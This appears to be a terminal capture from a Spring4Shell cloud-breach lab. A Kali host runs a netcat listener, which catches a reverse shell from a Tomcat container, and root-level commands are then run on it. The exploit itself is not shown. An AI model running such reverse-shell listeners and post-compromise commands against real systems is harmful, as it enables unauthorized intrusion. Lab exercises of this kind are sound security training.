 ...li: ~/torghost — ssh -i temp-lab/spring4shell_cloud_breach/terraform/panw kali@54.210.231.2
...161: ~ — ssh -i temp-lab/spring4shell_cloud_breach/terraform/panw ubuntu@3.95.211.105
...kali: ~ — ssh -i temp-lab/spring4shell_cloud_breach/terraform/panw kali@54.210.231.2
drwxr-sr-x 2 root staff  4096 Jun 13  2019 include
drwxr-xr-x 2 root root   4096 Jun 13  2019 lib
drwxrwxrwx 1 root root   4096 Aug  8 18:46 logs
drwxr-sr-x 3 root staff  4096 Jun 13  2019 native-jni-lib
drwxr-xr-x 2 root root   4096 Jun 13  2019 temp
drwxr-xr-x 1 root root   4096 Aug  8 18:46 webapps
drwxrwxrwx 1 root root   4096 Aug  8 18:46 work
^Z
zsh: suspended  nc -lvnp 9001
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.160] from (UNKNOWN) [10.0.2.161] 43600
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.160] from (UNKNOWN) [10.0.2.161] 43628
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
pwd
/usr/local/tomcat
whoami
root
ls -la
total 172
drwxr-sr-x 1 root staff  4096 Jun 13  2019 .
drwxrwsr-x 1 root staff  4096 Jun 11  2019 ..
-rw-r--r-- 1 root root  18982 Jun  4  2019 BUILDING.txt
-rw-r--r-- 1 root root   5407 Jun  4  2019 CONTRIBUTING.md
-rw-r--r-- 1 root root  57092 Jun  4  2019 LICENSE
-rw-r--r-- 1 root root   2333 Jun  4  2019 NOTICE
-rw-r--r-- 1 root root   3255 Jun  4  2019 README.md
-rw-r--r-- 1 root root   6852 Jun  4  2019 RELEASE-NOTES
-rw-r--r-- 1 root root  16262 Jun  4  2019 RUNNING.txt
drwxr-xr-x 2 root root   4096 Jun 13  2019 bin
drwxr-sr-x 1 root root   4096 Aug  8 18:46 conf
drwxr-sr-x 2 root staff  4096 Jun 13  2019 include
drwxr-xr-x 2 root root   4096 Jun 13  2019 lib
drwxrwxrwx 1 root root   4096 Aug  8 18:46 logs
drwxr-sr-x 3 root staff  4096 Jun 13  2019 native-jni-lib
drwxr-xr-x 2 root root   4096 Jun 13  2019 temp
drwxr-xr-x 1 root root   4096 Aug  8 18:46 webapps
drwxrwxrwx 1 root root   4096 Aug  8 18:46 work
^C
┌──(kali㉿kali)-[~]